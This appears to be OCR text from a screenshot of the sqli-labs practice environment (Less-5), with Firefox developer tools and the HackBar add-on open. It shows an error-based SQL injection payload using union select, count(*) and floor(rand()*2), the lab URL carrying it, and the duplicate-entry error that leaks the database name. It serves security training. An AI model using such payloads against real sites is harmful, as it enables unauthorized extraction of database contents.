 Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select null,count(*), concat((select database()),floor(rand()*2)) as a from information_schema.tables group by a-- ' LIMIT 0,1
Duplicate entry 'security0' for key ''
SQLI DUMB SERIES-5
5721b-3f63-4940-842e-fd5ab6e59770/theme/hackbar-panel.html#
控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other Commit now
http://ymm/sqli-labs-master/Less-5/?id=-1' union select null,count(*), concat((select
database()),floor(rand()*2)) as a from information_schema.tables group by a--+